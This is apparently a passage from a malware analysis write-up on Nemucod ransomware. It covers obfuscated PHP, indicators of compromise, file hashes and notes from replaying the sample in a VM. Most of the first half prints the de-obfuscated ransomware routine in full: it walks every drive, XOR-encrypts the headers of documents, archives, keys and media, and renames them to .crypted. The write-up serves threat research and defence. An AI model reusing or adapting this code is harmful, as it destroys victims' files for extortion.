(74)."G".chr(69)."9P".chr(83)."dl".chr(74)."y".chr(107)."NCgkJCQl7D".chr(81)."oJCQ".chr(107)."J".chr(67)."U".chr(66)."yZW".chr(53).chr(104)."bW".chr(85)."oJ".chr(72)."AuJ".chr(72)."Mu".chr(74)."G8sICRwLiRzLiRvL".chr(105).chr(99)."u".chr(89)."3J5cHR".chr(108)."ZCcpO".chr(119)."0KCQkJCX0NCgkJCQl".chr(108)."bHNlDQ".chr(111).chr(74)."CQ".chr(107)."Jew0KCQkJ".chr(67)."Ql".chr(65).chr(99)."mVu".chr(89)."W1lKC".chr(82)."w".chr(76)."iRzLiRvLC".chr(66)."w".chr(99)."mVnX3JlcGxh".chr(89)."2".chr(85).chr(111)."Jy9bLl".chr(49).chr(106)."cnlwd".chr(71)."V".chr(107)."JC8nLCAnJywgJH".chr(65)."uJHMu".chr(74)."G8pKTsN".chr(67)."gkJCQ".chr(108)."9D".chr(81)."oJCQ".chr(108)."9DQoJCX0N".chr(67)."gl9D".chr(81)."oNC".chr(103)."lAY2xvc2VkaXI".chr(111).chr(74)."G".chr(82)."wK".chr(84)."s".chr(78).chr(67).chr(110).chr(48)."=".chr(34)."));";$j133=chr(47)."f".chr(51).chr(50)."0".chr(53).chr(50)."e7e38bfce654".chr(49)."0dd".chr(97)."5015e6".chr(50)."19".chr(47).chr(101);preg_replace($j133,$m173,"f3".chr(50)."052e".chr(55).chr(101)."38bfce65".chr(52).chr(49)."0d".chr(100)."a".chr(53)."0".chr(49)."5".chr(101)."6219"); ?>
The obfuscated PHP code above looks like this once it has been de-obfuscated:
<?php function Tree($p) {
$a = 'e';
$k = base64_decode('MWKTcqvkL5T5CEqMmuw+1CJwWrAGwPgwC37xsCigp/xRFGvCm+IpzDag61C1EGGy+lSuQpv0T6T5/C9ihPhsuvEoo/hNqO82f9YtlAZ4SKD4NH/Kjb7vvu8gNIDMwAZMkQJzrhV8');
$s = chr(92);
if (preg_match('/' . $s . $s . '(winnt|boot|system|windows|tmp|temp|program|appdata|application|roaming|msoffice|temporary|cache)/i', $p) || preg_match('/recycle/i', $p)) return;
$dp = @opendir($p);
if ($dp === false) return;
while ($o = @readdir($dp)) if ($o != '.' && $o != '..') {
if (@is_dir($p . $s . $o)) {
Tree($p . $s . $o);
} elseif ($a == 'e' && preg_match('/[.](zip|rar|r00|r01|r02|r03|7z|tar|gz|gzip|arc|arj|bz|bz2|bza|bzip|bzip2|ice|xls|xlsx|doc|docx|pdf|djvu|fb2|rtf|ppt|pptx|pps|sxi|odm|odt|mpp|ssh|pub|gpg|pgp|kdb|kdbx|als|aup|cpr|npr|cpp|bas|asm|cs|php|pas|class|py|pl|h|vb|vcproj|vbproj|java|bak|backup|mdb|accdb|mdf|odb|wdb|csv|tsv|sql|psd|eps|cdr|cpt|indd|dwg|ai|svg|max|skp|scad|cad|3ds|blend|lwo|lws|mb|slddrw|sldasm|sldprt|u3d|jpg|jpeg|tiff|tif|raw|avi|mpg|mp4|m4v|mpeg|mpe|wmf|wmv|veg|mov|3gp|flv|mkv|vob|rm|mp3|wav|asf|wma|m3u|midi|ogg|mid|vdi|vmdk|vhd|dsk|img|iso)$/i', $o) || $a == 'd' && preg_match('/[.](crypted)$/i', $o)) {
$fp = @fopen($p . $s . $o, 'r+');
if ($fp !== false) {
$x = @fread($fp, 1024);
for ($i = 0;$i < strlen($x);$i++) $x[$i] = chr(ord($x[$i]) ^ ord($k[$i % strlen($k) ]));
@fseek($fp, 0);
@fwrite($fp, $x);
@fclose($fp);
if ($a == 'e') {
@rename($p . $s . $o, $p . $s . $o . '.crypted');
} else {
@rename($p . $s . $o, preg_replace('/[.]crypted$/', '', $p . $s . $o));
}
}
}
}
@closedir($dp);
}
eval(base64_decode("c2V0X3RpbWVfbGltaXQoMCk7DQoNCmZvcigkaT02NzskaTw9OTA7JGkrKykgaWYoQGlzX2RpcihjaHIoJGkpLic6JykpIFRyZWUoY2hyKCRpKS4nOicpOw0KDQpmdW5jdGlvbiBUcmVlKCRwKQ0Kew0KCSRhPSdlJzsNCgkkaz1iYXNlNjRfZGVjb2RlKCdNV0tUY3F2a0w1VDVDRXFNbXV3KzFDSndXckFHd1Bnd0MzN3hzQ2lncC94UkZHdkNtK0lwekRhZzYxQzFFR0d5K2xTdVFwdjBUNlQ1L0M5aWhQaHN1dkVvby9oTnFPODJmOVl0bEFaNFNLRDROSC9LamI3dnZ1OGdOSURNd0FaTWtRSnpyaFY4Jyk7DQoJJHM9Y2hyKDkyKTsNCg0KCWlmKHByZWdfbWF0Y2goJy8nLiRzLiRzLicod2lubnR8Ym9vdHxzeXN0ZW18d2luZG93c3x0bXB8dGVtcHxwcm9ncmFtfGFwcGRhdGF8YXBwbGljYXRpb258cm9hbWluZ3xtc29mZmljZXx0ZW1wb3Jhcnl8Y2FjaGUpL2knLCRwKSB8fCBwcmVnX21hdGNoKCcvcmVjeWNsZS9pJywkcCkpIHJldHVybjsNCg0KCSRkcD1Ab3BlbmRpcigkcCk7DQoNCglpZigkZHA9PT1mYWxzZSkgcmV0dXJuOw0KDQoJd2hpbGUoJG89QHJlYWRkaXIoJGRwKSkgaWYoJG8hPScuJyYmJG8hPScuLicpDQoJew0KCQlpZiAoQGlzX2RpcigkcC4kcy4kbykpDQoJCXsNCgkJCVRyZWUoJHAuJHMuJG8pOw0KCQl9DQoJCWVsc2VpZiAoJGE9PSdlJyYmcHJlZ19tYXRjaCgnL1suXSh6aXB8cmFyfHIwMHxyMDF8cjAyfHIwM3w3enx0YXJ8Z3p8Z3ppcHxhcmN8YXJqfGJ6fGJ6MnxiemF8YnppcHxiemlwMnxpY2V8eGxzfHhsc3h8ZG9jfGRvY3h8cGRmfGRqdnV8ZmIyfHJ0ZnxwcHR8cHB0eHxwcHN8c3hpfG9kbXxvZHR8bXBwfHNzaHxwdWJ8Z3BnfHBncHxrZGJ8a2RieHxhbHN8YXVwfGNwcnxucHJ8Y3BwfGJhc3xhc218Y3N8cGhwfHBhc3xjbGFzc3xweXxwbHxofHZifHZjcHJvanx2YnByb2p8amF2YXxiYWt8YmFja3VwfG1kYnxhY2NkYnxtZGZ8b2RifHdkYnxjc3Z8dHN2fHNxbHxwc2R8ZXBzfGNkcnxjcHR8aW5kZHxkd2d8YWl8c3ZnfG1heHxza3B8c2NhZHxjYWR8M2RzfGJsZW5kfGx3b3xsd3N8bWJ8c2xkZHJ3fHNsZGFzbXxzbGRwcnR8dTNkfGpwZ3xqcGVnfHRpZmZ8dGlmfHJhd3xhdml8bXBnfG1wNHxtNHZ8bXBlZ3xtcGV8d21mfHdtdnx2ZWd8bW92fDNncHxmbHZ8bWt2fHZvYnxybXxtcDN8d2F2fGFzZnx3bWF8bTN1fG1pZGl8b2dnfG1pZHx2ZGl8dm1ka3x2aGR8ZHNrfGltZ3xpc28pJC9pJywkbykgfHwgJGE9PSdkJyYmcHJlZ19tYXRjaCgnL1suXShjcnlwdGVkKSQvaScsJG8pKQ0KCQl7DQoJCQkkZnA9QGZvcGVuKCRwLiRzLiRvLCdyKycpOw0KCQkJaWYgKCRmcCE9PWZhbHNlKQ0KCQkJew0KCQkJCSR4PUBmcmVhZCgkZnAsMTAyNCk7DQoJCQkJZm9yKCRpPTA7JGk8c3RybGVuKCR4KTskaSsrKSR4WyRpXT1jaHIob3JkKCR4WyRpXSleb3JkKCRrWyRpJXN0cmxlbigkayldKSk7DQoJCQkJQGZzZWVrKCRmcCwwKTsNCgkJCQlAZndyaXRlKCRmcCwkeCk7DQoJCQkJQGZjbG9zZSgkZnApOw0KDQoJCQkJaWYoJGE9PSdlJykNCgkJCQl7DQoJCQkJCUByZW5hbWUoJHAuJHMuJG8sICRwLiRzLiRvLicuY3J5cHRlZCcpOw0KCQkJCX0NCgkJCQllbHNlDQoJCQkJew0KCQkJCQlAcmVuYW1lKCRwLiRzLiRvLCBwcmVnX3JlcGxhY2UoJy9bLl1jcnlwdGVkJC8nLCAnJywgJHAuJHMuJG8pKTsNCgkJCQl9DQoJCQl9DQoJCX0NCgl9DQoNCglAY2xvc2VkaXIoJGRwKTsNCn0="));
set_time_limit(0);
for ($i = 67;$i <= 90;$i++) if (@is_dir(chr($i) . ':')) Tree(chr($i) . ':');
function Tree($p) {
$a = 'e';
$k = base64_decode('MWKTcqvkL5T5CEqMmuw+1CJwWrAGwPgwC37xsCigp/xRFGvCm+IpzDag61C1EGGy+lSuQpv0T6T5/C9ihPhsuvEoo/hNqO82f9YtlAZ4SKD4NH/Kjb7vvu8gNIDMwAZMkQJzrhV8');
$s = chr(92);
if (preg_match('/' . $s . $s . '(winnt|boot|system|windows|tmp|temp|program|appdata|application|roaming|msoffice|temporary|cache)/i', $p) || preg_match('/recycle/i', $p)) return;
$dp = @opendir($p);
if ($dp === false) return;
while ($o = @readdir($dp)) if ($o != '.' && $o != '..') {
if (@is_dir($p . $s . $o)) {
Tree($p . $s . $o);
} elseif ($a == 'e' && preg_match('/[.](zip|rar|r00|r01|r02|r03|7z|tar|gz|gzip|arc|arj|bz|bz2|bza|bzip|bzip2|ice|xls|xlsx|doc|docx|pdf|djvu|fb2|rtf|ppt|pptx|pps|sxi|odm|odt|mpp|ssh|pub|gpg|pgp|kdb|kdbx|als|aup|cpr|npr|cpp|bas|asm|cs|php|pas|class|py|pl|h|vb|vcproj|vbproj|java|bak|backup|mdb|accdb|mdf|odb|wdb|csv|tsv|sql|psd|eps|cdr|cpt|indd|dwg|ai|svg|max|skp|scad|cad|3ds|blend|lwo|lws|mb|slddrw|sldasm|sldprt|u3d|jpg|jpeg|tiff|tif|raw|avi|mpg|mp4|m4v|mpeg|mpe|wmf|wmv|veg|mov|3gp|flv|mkv|vob|rm|mp3|wav|asf|wma|m3u|midi|ogg|mid|vdi|vmdk|vhd|dsk|img|iso)$/i', $o) || $a == 'd' && preg_match('/[.](crypted)$/i', $o)) {
$fp = @fopen($p . $s . $o, 'r+');
if ($fp !== false) {
$x = @fread($fp, 1024);
for ($i = 0;$i < strlen($x);$i++) $x[$i] = chr(ord($x[$i]) ^ ord($k[$i % strlen($k) ]));
@fseek($fp, 0);
@fwrite($fp, $x);
@fclose($fp);
if ($a == 'e') {
@rename($p . $s . $o, $p . $s . $o . '.crypted');
} else {
@rename($p . $s . $o, preg_replace('/[.]crypted$/', '', $p . $s . $o));
}
}
}
}
@closedir($dp);
}
The block of code above that is base64 encoded looks to be the same code repeated. Basically this file is what Nemucod uses to help encrypt the files on the host system.
Moving from here, after the HTTP GET requests that drop the files on the host system there are POST requests to the IP address of ‘155.254.148.45.’ Upon further inspection of these POSTs, it looks as if the site has been suspended.
There are also requests from the host to 27 different IP addresses on port 8080 as seen above in the indicators of compromise. Most of the requests are either just sending SYN requests or receiving RSTs from the hosts. There is one IP address though that looks to have data pushed to it. Unfortunately the data that is being sent is encrypted/obfuscated and is not readable.
The following are the artifacts that I was able to capture on the first run of the malspam.
File name: a.exe (According to VT comments, this looks to be the PHP intrepter that Nemucod uses)
Size: 44KB
SHA256: 4ed142ac450d0ea86e0e31c46b1ca928bde991a7432dd6a0c2c3d79833ccac95
VT link: http://virustotal.com/en/file/4ed142ac450d0ea86e0e31c46b1ca928bde991a7432dd6a0c2c3d79833ccac95/analysis/
Detection ratio: 2 / 55
First submission 2010-07-03 09:04:07 UTC
File name: a1.exe
Size: 309KB
SHA256: 37a9c67ad50487b840ebe5bbc02a5ad9df16e3c0588cb798ef8a5ecba50707d4
VT link: http://www.virustotal.com/en/file/37a9c67ad50487b840ebe5bbc02a5ad9df16e3c0588cb798ef8a5ecba50707d4/analysis/
Detection ratio: 18 / 55
First submission 2016-07-20 10:10:40 UTC
File name: a2.exe
Size: 124KB
SHA256: 2a87c2a5bceae936d6b64c8777464ee6849420dc62b5f855761ef392715f3730
VT link: http://virustotal.com/en/file/2a87c2a5bceae936d6b64c8777464ee6849420dc62b5f855761ef392715f3730/analysis/
Detection ratio: 6 / 55
First submission 2016-07-20 09:27:16 UTC
File name: 59e955.02ecd42
Size: 46KB
SHA256: 3626277c8c3e90d606c693e7bf5b5b98f49408316b3dfceab3b1f83ae2417212
VT link: NA
On an interesting note, I believe that the binary called “a2.exe” is the one that performs most of the work on the host system. When running just that binary I was able to replicate the network traffic in the PCAP, and also cause the VM to become encrypted as well.